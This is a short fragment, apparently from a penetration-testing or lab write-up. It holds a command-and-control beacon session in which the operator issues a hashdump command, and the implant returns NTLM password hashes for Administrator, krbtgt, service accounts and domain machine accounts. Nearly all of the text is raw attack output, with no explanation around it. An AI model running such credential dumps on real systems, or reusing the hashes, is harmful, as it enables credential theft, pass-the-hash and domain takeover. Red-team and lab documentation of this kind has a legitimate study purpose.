 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:6da0c92ae44c14406b17be8d007b683a:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:88583502110f04f7bea6b12c2d1c156f:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:926346ac6c7346f6d2c997bef2e506c8:::